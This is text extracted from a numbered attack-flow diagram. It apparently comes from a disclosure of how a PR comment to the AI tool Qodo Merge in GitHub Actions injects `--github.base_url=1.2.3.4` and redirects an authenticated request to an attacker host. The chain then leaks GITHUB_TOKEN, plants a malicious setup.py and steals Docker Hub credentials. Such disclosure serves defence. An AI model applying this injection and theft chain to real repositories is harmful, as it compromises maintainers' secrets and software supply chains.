 Attacker
Github
1.2.3.4
Post PR comment
`/ask foobar --github.base_url=1.2.3.4`
1
Start workflow
2
Qodo Merge
Github action
Generate answer
3
Github API HTTP request
to write Qodo Merge response as PR comment
4
Extract GITHUB_TOKEN from HTTP request
5
1st GH action
Commit new (malicious) version of setup.py
6
Send workflow dispatch event
7
Workflow finished
8
Qodo Merge
Github action
Start workflow
9
Build Github action
Run malicious setup.py
10
Run `docker login`
11
Authenticate with Docker Hub credentials
12
Save Docker Hub secret credentials
13
2nd GH action
Workflow finished
14
Build Github action
Github
1.2.3.4
Attacker
5